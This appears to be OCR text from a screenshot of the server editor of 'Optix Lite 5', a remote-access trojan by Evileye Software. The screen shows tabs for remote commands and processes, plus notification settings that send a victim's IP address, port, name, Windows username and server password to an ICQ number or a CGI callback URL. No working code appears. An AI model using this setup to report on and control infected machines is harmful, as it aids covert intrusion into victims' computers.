 Evileye Software --==[ Optix Lite 5 ]==--
Connect
Remote
Commands
Processes
Remote
Options
Server Editor
About
Notification
Use ICQ 0123456789
Use CGI (or other web based notification)
http://www.mysite.com/cgi-bin/notify.cgi
action=log&ip=[IPADDRESS]&port=[SERVERPORT]&id=[VICTIM
Available CGI/PHP Params:
[IPADDRESS]
[SERVERPORT]
[VICTIMNAME]
[WINUSERNAME]
[SERVERPASSWORD]
[CONNECTIONTYPE]
Password Protect Server
**********
Save Settings
Server settings read...